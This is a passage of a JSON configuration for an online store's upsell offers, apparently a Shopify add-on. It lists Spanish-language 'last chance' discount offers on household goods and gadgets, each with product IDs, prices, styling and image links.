4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9667600810288","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1713446807imagen3_109d19c4-c877-4a8c-96c5-792adbd1bae8.webp?v=1733008241","connV":"49296592175408","connDisc":4990000},{"name":"UPSELL carritos","id":1733195956283,"prods":["9668659937584","9668659052848"],"title":"Carrito De Compras Plegable","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9668753883440","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17301294778.jpg?v=1733195475","connV":"49301144764720","connDisc":2990000},{"name":"UPSELL mini taladro","id":1733196441922,"prods":["9668658561328"],"title":"Cortador De Aluminio","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9668761878832","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1715437887WhatsAppImage2024-04-17at9.14.06AM.jpg?v=1733196151","connV":"49301172093232","connDisc":5810000},{"name":"UPSELL lapiz 3d","id":1733273953721,"prods":["9670185025840"],"title":"Combo 3 Mini Camara Espia 247 En Tiempo","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9670559465776","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/172851236310000461_10400463_1369790.png?v=1733273744","connV":"49309651665200","connDisc":7990000},{"name":"UPSELL ganchop","id":1733274386232,"prods":["9670186893616"],"title":"Set X10 De Ganchos Percheros Adhesivos","price":3790000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9670579781936","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17329918391.png?v=1733274204","connV":"49309930783024","connDisc":3790000},{"name":"UPSELL Tablero Magic Pad","id":1733354849328,"prods":["9671492043056"],"title":"Tablero Magic Pad","price":2990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9671587692848","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1728418790Relojcarro350-F11_8.png?v=1733354645","connV":"49314368717104","connDisc":2990000},{"name":"UPSELL audi","id":1733355355432,"prods":["9671556596016"],"title":"Tablero Magic Pad","price":4590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9671593328944","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1729285264WhatsAppImage2024-10-12at8.02.00AM_2.jpg?v=1733355150","connV":"49314382938416","connDisc":4590000},{"name":"Prateleira De Armazenamento","id":1733496521699,"prods":["9672511455536"],"title":"Prateleira De Armazenamento","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":null,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732224375O1CN01gC3Jbo2JAYEO9HRyH__2211346229381-0-cib.webp?v=1733495592","connV":null,"connDisc":1990000},{"name":"UPSELL Mini Linterna Usb Recargable","id":1733527854563,"prods":["9674647699760"],"title":"Mini Linterna Usb Recargable","price":3590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674702061872","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726159777904c61d3-2e3e-4a09-82e5-6f8f5432baff.jpg?v=1733527646","connV":"49323949228336","connDisc":3590000},{"name":"UPSELL Linterna Minera Led Ajustable Sensor D","id":1733528226530,"prods":["9674648518960"],"title":"Mini Linterna Minera","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674705010992","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1729049063D_NQ_NP_2X_964820-MLU69398254780_052023-F.webp?v=1733528041","connV":"49323971838256","connDisc":3990000},{"name":"UPSELL Chapeu De Sol Profissional","id":1733528594441,"prods":["9674648977712"],"title":"Chapeu De Sol Profissional","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674707206448","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732226099O1CN01WzwbV91KnlptFwS0n__2218421691209-0-cib.webp?v=1733528450","connV":"49323990909232","connDisc":3990000},{"name":"UPSELL Maleta De Herramientas","id":1733528950217,"prods":["9674647568688"],"title":"Maleta De Herramientas","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674708615472","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17325712306abcfeb0-7618-4efc-a2aa-a7739f31f11f-Photoroom_23.jpg?v=1733528793","connV":"49324001558832","connDisc":7990000},{"name":"UPSELL MagicRack®","id":1733605383171,"prods":["9675107631408"],"title":"Aire De Cuello","price":5590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9675130208560","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726003424D_NQ_NP_709406-MCO74408863153_022024-O.webp?v=1733605086","connV":"49326081868080","connDisc":5590000},{"name":"UPSELL CopaFix®","id":1733605459883,"prods":["9675107565872"],"title":"Convertidor De Taladro A Sierra Caladora","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9675129553200","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/171328004116390-1.jpg?v=1733604957","connV":"49326080721200","connDisc":6990000},{"name":"UPSELL MotoSync®","id":1733780678019,"prods":["9676175704368"],"title":"Convertidor De Taladro A Sierra Caladora","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9676199199024","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1730842891WhatsAppImage2022-09-05at3.19.35PM.jpg?v=1733780069","connV":"49330487394608","connDisc":3990000},{"name":"UPSELL ToolFusion®","id":1733781805073,"prods":["9676175606064"],"title":"Convertidor De Taladro A Sierra Caladora","price":7590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9676205490480","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1733502149gif1-basedecorte45y90grados.gif?v=1733781216","connV":"49330522259760","connDisc":7590000},{"name":"UPSELL BrickRacer®","id":1733782131160,"prods":["9676175638832"],"title":"SUPER TELESCOPIO ","price":9990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9676206047536","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1731517802WhatsAppImage2024-11-09at4.32.34PM.jpg?v=1733781931","connV":"49330523570480","connDisc":7990000},{"name":"UPSELL PielNova®","id":1733865491761,"prods":["9677346341168"],"title":"Masajeador Muscular Facia Gun Pistola","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9677375013168","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1725646454D_NQ_NP_718081-MLU70903574302_082023-O.webp?v=1733865286","connV":"49333104935216","connDisc":5990000},{"name":"UPSELL Orderly®","id":1733870118118,"prods":["9677481247024"],"title":"Fuente Para Gato","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9677533839664","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732633558D_NQ_NP_673049-MLA79491265468_102024-O.webp?v=1733869930","connV":"49333377433904","connDisc":5990000},{"name":"UPSELL AquaZen®","id":1733955347094,"prods":["9678674460976"],"title":"Set De Cuhcillos 6 Pzs","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9678789083440","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17339501511727206313GIF_SET_DE_CUCHILLOS.gif?v=1733955236","connV":"49336727208240","connDisc":4990000},{"name":"UPSELL EduHelado®","id":1733955470022,"prods":["9678673772848"],"title":"Juego En Madera Alfabeto Deletreo","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9678781448496","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732993101JUEGODELETREOALFABETO.webp?v=1733954806","connV":"49336700076336","connDisc":4990000},{"name":"UPSELL MontessoriMaze®","id":1733955627911,"prods":["9678672855344"],"title":"Puerta Red Interior Mascotas","price":5790000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9678786855216","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1708892453PUERTAREDINTERIORMASCOTAS3.jpg?v=1733955007","connV":"49336723865904","connDisc":5790000},{"name":"UPSELL memoryhdl®","id":1734038491465,"prods":["9680342384944"],"title":"Guante Spiderman Lanza Agua","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9680427483440","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1733347767IMG-20241127-WA0126-Photoroom.jpg?v=1734038341","connV":"49340170731824","connDisc":3990000},{"name":"UPSELL CazaPlay®","id":1734038809946,"prods":["9680341729584"],"title":"Malla De Seguridad Grande Para Mascotas","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9680433152304","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732893426MALLA-DE-SEGURIDAD-PARA-MASCOTAS-Y-BEBES-FK22-74-9-1.webp?v=1734038663","connV":"49340182495536","connDisc":4990000},{"name":"UPSELL SUERO DE UÑAS","id":1734099969419,"prods":["9681228726576"],"title":"Serum Efecto Botox","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra el 50% de Descuento","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9681879630128","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_f05b471d-53c8-4506-bd06-d184bd0b1604.webp?v=1734099691","connV":"49343721242928","connDisc":4010000},{"name":"UPSELL Scooter 4 Ruedas","id":1734111661505,"prods":["9676060819760"],"title":"Scooter 4 Ruedas","price":9990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra el 33% de Descuento","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9681969676592","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_f05b471d-53c8-4506-bd06-d184bd0b1604.webp?v=1734099691","connV":"49344083132720","connDisc":5010000},{"name":"UPSELL MOTO PLAY®  ","id":1734128476128,"prods":["9682148852016"],"title":"Kit De Arte De 208 Piezas","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9680433152304","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1730517764WhatsAppImage2024-11-01at8.31.21PM_1_1.jpg?v=1734128320","connV":"49340182495536","connDisc":3990000},{"name":"UPSELL ultraPlinch®","id":1734130431244,"prods":["9682146885936"],"title":"Masajeador Cuello Y Espalda Inalambrico","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682189418800","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17335962189.jpg?v=1734130274","connV":"49345015480624","connDisc":5990000},{"name":"UPSELL RepliBAG®","id":1734132061746,"prods":["9682140266800"],"title":"Mini Aspiradora Inalambrica 4 En 1","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682202263856","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732632303miniaspiradora1.jpg?v=1734131851","connV":"49345061847344","connDisc":5990000},{"name":"UPSELL MaxForce®","id":1734133415679,"prods":["9682147344688"],"title":"Unidad Mancuerna 5 Lb","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682215403824","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734040829Disenosintitulo-2024-12-12T165702.603.png?v=1734133306","connV":"49345106510128","connDisc":6990000},{"name":"UPSELL moonlamp®","id":1734198221683,"prods":["9682719801648"],"title":"Mopa Limpiadora Con Espuma Exprimible","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682727305520","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732993568WhatsAppImage2024-11-30at2.04.16PM.jpg?v=1734198055","connV":"49347251077424","connDisc":5990000},{"name":"UPSELL FloraCut®","id":1734397991009,"prods":["9685113209136"],"title":"Tensiometro Inteligentemonitor Portatil","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9685233041712","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734315513Anotacion2024-12-15211252.png?v=1734397800","connV":"49355769839920","connDisc":5990000},{"name":"UPSELL EcoBlade®","id":1734398326369,"prods":["9685113143600"],"title":"Maleta Morral Tactico Militar Multifuncional","price":11990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9685242249520","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734101550DFDCVVVC.jpg?v=1734398175","connV":"49355790516528","connDisc":11990000},{"name":"UPSELL Rumbaleta®","id":1734398673682,"prods":["9685113438512"],"title":"Organizador Cocina Bano 3 Niveles Pared","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9685247885616","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/173437275501.jpg?v=1734398471","connV":"49355803623728","connDisc":5990000},{"name":"UPSELL Rumbaleta HotMix®","id":1734561773059,"prods":["9689412600112"],"title":"Sarten Doble Cara","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9689430262064","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734313585Anotacion2024-12-15203750.png?v=1734561645","connV":"49366059254064","connDisc":6990000},{"name":"UPSELL Eleganzia®","id":1734562095963,"prods":["9689412567344"],"title":"Botellatermo Portatil Para Agua","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9689432949040","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734473291Anotacion2024-12-17165956.png?v=1734561911","connV":"49366065217840","connDisc":3990000},{"name":"UPSELL JetPower®","id":1734735925033,"prods":["9692011462960"],"title":"Almohada Ortopedica Viscoelastica","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9692076835120","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1712004252ALMOHADACONMEMORIACOMPOSICION_RELLENO100FIBRASDEPOLYESTER_COBERTURAALMOHADA100ALGODON.FK23D-67.jpg?v=1734735695","connV":"49373036183856","connDisc":6990000},{"name":"UPSELL FireMate®","id":1734736334864,"prods":["9692011561264"],"title":"Aspiradora De Mano Para Carro","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9692078899504","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726263082ImagendeWhatsApp2024-08-26alas18.08.26_64f62846.jpg?v=1734736204","connV":"49373045588272","connDisc":5990000},{"name":"UPSELL CleanBrush Keeper®","id":1735022512064,"prods":["9693772054832"],"title":"Agarradera Para Baño Portatil","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9694303256880","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_bae7827e-34a6-4f40-8eb9-0bd3ab75767d.webp?v=1735022263","connV":"49381616681264","connDisc":4010000},{"name":"UPSELL BugattiRacer®","id":1735594309327,"prods":["9699457630512","9701677170992","9701675106608","9701676974384"],"title":"Carro Lanzador Bolas Hidrogel","price":12990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9699487973680","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1731532282image-removebg-preview_9.png?v=1735594142","connV":"49401759858992","connDisc":6000000},{"name":"UPSELL MegaForce®","id":1736454214242,"prods":["9708216025392"],"title":"Electro Estimulador Azul","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9711828894000","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17018825951701882595ZUO7yAEkE7rADkndk7WYs0W8dT2GPkGGaGAXbyCV.webp?v=1736454009","connV":"49437518790960","connDisc":5000000},{"name":"UPSELL EscamaX®","id":1736556688026,"prods":["9713709777200"],"title":"Afilador De Cuchillos","price":4490000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9713914413360","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1733244142AFILADORDECUCHILLOS02.png?v=1736556470","connV":"49442134982960","connDisc":4490000},{"name":"UPSELL CoolBox®","id":1736557151203,"prods":["9713709842736"],"title":"Mini Licuadora Plegable Con Vaso","price":5995000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9713924407600","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734033249Capturadepantalla2024-12-09142458.png?v=1736557008","connV":"49442159493424","connDisc":5995000},{"name":"UPSELL GripMaster® ","id":1736795702122,"prods":["9716076085552"],"title":"Portavasos","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9716097253680","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1729633829Portavaso2.jpg?v=1736795575","connV":"49450313679152","connDisc":3990000},{"name":"UPSELL Neopress®","id":1736901018893,"prods":["9717883404592"],"title":"Base De Deporte","price":8990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 